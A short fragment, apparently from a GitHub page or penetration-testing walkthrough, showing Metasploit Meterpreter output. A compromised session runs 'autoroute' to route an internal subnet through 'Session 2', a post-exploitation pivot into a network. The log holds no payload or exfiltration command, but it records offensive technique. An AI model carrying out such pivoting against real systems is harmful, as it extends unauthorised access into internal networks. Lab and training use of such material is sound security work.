 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Now the network is reachable
Subnet Netmask Gateway
------ ------- -------
192.148.151.0 255.255.255.0 Session 2
meterpreter >